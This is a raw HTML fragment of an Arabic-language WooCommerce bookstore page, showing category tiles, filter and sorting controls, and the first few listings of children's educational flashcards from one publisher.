https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				أحدث الإصدارات العربية <mark class="count">(439)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="7">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦التاريخ و العلوم⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-600x600.png" alt="التاريخ و العلوم" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				التاريخ و العلوم <mark class="count">(1082)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="8">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦الزمن الجميل⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-600x600.png" alt="الزمن الجميل" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الزمن الجميل <mark class="count">(202)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="9">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦الكتب العربية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-600x600.png" alt="الكتب العربية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الكتب العربية <mark class="count">(4768)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="10">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦English Books⁩" href="https://online.thatalsalasil.com.kw/product-category/english-books/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-600x600.png" alt="English Books" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				English Books <mark class="count">(2544)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-link wd-fill" aria-label="Product category english-books"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="11">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦Sports⁩" href="https://online.thatalsalasil.com.kw/product-category/sports/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-600x600.png" alt="Sports" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports.png 1000w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Sports <mark class="count">(1)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-link wd-fill" aria-label="Product category sports"></a>
		</a>	</div>
</div>
									</div>
															</div>
						</div>

															<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
													</div>

														</div>
											</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-20bf0ad e-flex e-con-boxed e-con e-parent" data-id="20bf0ad" data-element_type="container">
					<div class="e-con-inner">
					<link rel="stylesheet" id="wd-int-elem-opt-off-canvas-column-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-opt-off-canvas-column.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="elementor-element elementor-element-29022e9 wd-col-offcanvas-md-sm wd-col-offcanvas-sm e-con-full e-flex wd-alignment-left e-con e-child" data-id="29022e9" data-element_type="container">
				<div class="elementor-element elementor-element-73b0df1 elementor-widget elementor-widget-wd_sidebar" data-id="73b0df1" data-element_type="widget" data-widget_type="wd_sidebar.default">
				<div class="elementor-widget-container">
					<div id="block-21" class="wd-widget widget filter-widget wd-col widget_block"><p>[wcpf_filters id="11014"]</p>
</div><div id="woocommerce_price_filter-7" class="wd-widget widget filter-widget wd-col woocommerce widget_price_filter"><h4 class="widget-title">تصفيه حسب السعر</h4>
<form method="get" action="https://online.thatalsalasil.com.kw/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">أدنى سعر</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="أدنى سعر" />
			<label class="screen-reader-text" for="max_price">أعلى سعر</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="أعلى سعر" />
						<button type="submit" class="button">تصفية</button>
			<div class="price_label" style="display:none;">
				السعر: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e35ee3 e-con-full wd-col-content-md-sm wd-col-content-sm e-flex e-con e-child" data-id="6e35ee3" data-element_type="container">
		<div class="wd-negative-gap elementor-element elementor-element-ffd647a e-flex e-con-boxed e-con e-child" data-id="ffd647a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e0e964 e-con-full e-flex e-con e-child" data-id="7e0e964" data-element_type="container">
				<div class="elementor-element elementor-element-fc288f9 text-right elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="fc288f9" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			المكتبة الحديثة ناشرون		</h1>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db664df e-con-full e-flex e-con e-child" data-id="db664df" data-element_type="container">
				<div class="elementor-element elementor-element-23042f1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wd_builder_off_canvas_column_btn" data-id="23042f1" data-element_type="widget" data-widget_type="wd_builder_off_canvas_column_btn.default">
				<div class="elementor-widget-container">
					
		<div class="wd-off-canvas-btn wd-action-btn wd-style-text wd-burger-icon">
			<a href="#" rel="nofollow">
								عرض الفلتر			</a>
		</div>

								</div>
				</div>
				<div class="elementor-element elementor-element-9a429a8 elementor-hidden-tablet elementor-hidden-mobile wd-shop-prod-per-page elementor-widget elementor-widget-wd_shop_archive_per_page" data-id="9a429a8" data-element_type="widget" data-widget_type="wd_shop_archive_per_page.default">
				<div class="elementor-widget-container">
					
		<div class="wd-products-per-page">
			<span class="per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0904b9 elementor-hidden-tablet elementor-hidden-mobile wd-shop-view elementor-widget elementor-widget-wd_shop_archive_view" data-id="a0904b9" data-element_type="widget" data-widget_type="wd_shop_archive_view.default">
				<div class="elementor-widget-container">
							<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?shop_view=list" class="shop-view per-row-list" aria-label="عرض القائمة"></a>
			
												
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="عرض الشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="عرض الشبكة 4"></a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0605206 wd-shop-ordering elementor-widget elementor-widget-wd_shop_archive_orderby" data-id="0605206" data-element_type="widget" data-widget_type="wd_shop_archive_orderby.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering wd-style-default wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="نظام المتجر">
							<option value="popularity" >ترتيب حسب الشهرة</option>
							<option value="date"  selected='selected'>ترتيب حسب الأحدث</option>
							<option value="price" >ترتيب حسب: الأدنى سعراً للأعلى</option>
							<option value="price-desc" >ترتيب حسب: الأعلى سعراً للأدنى</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-8848961 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="8848961" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec6c95b wd-shop-product wd-products-element elementor-widget elementor-widget-wd_archive_products" data-id="ec6c95b" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
            
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination title-line-two wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

                            
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-42543 status-publish instock product_cat-1891 product_cat-1711 product_cat-1892 product_cat-1895 product_cat---5--- product_cat-1903 product_cat-1900 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="42543">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%a7%d8%af%d9%81%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b6%d8%af%d8%a7%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%a7%d8%af%d9%81%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b6%d8%af%d8%a7%d8%af/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="بطاقات المترادفات والأضداد" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331354.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%a7%d8%af%d9%81%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b6%d8%af%d8%a7%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42543"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="42543" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%a7%d8%af%d9%81%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b6%d8%af%d8%a7%d8%af/">بطاقات المترادفات والأضداد</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=42543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42543" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;بطاقات المترادفات والأضداد&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بطاقات المترادفات والأضداد&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_42543" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-42542 status-publish instock product_cat-1891 product_cat-1711 product_cat-1892 product_cat-1895 product_cat---5--- product_cat-1903 product_cat-1900 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="42542">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="بطاقات المفاهيم الأساسية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331286.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42542"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="42542" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">بطاقات المفاهيم الأساسية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=42542" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42542" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;بطاقات المفاهيم الأساسية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بطاقات المفاهيم الأساسية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_42542" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-42540 status-publish last instock product_cat-1891 product_cat-1711 product_cat-1892 product_cat-1895 product_cat---5--- product_cat-1903 product_cat-1900 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="42540">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa/" class="product-image-link">
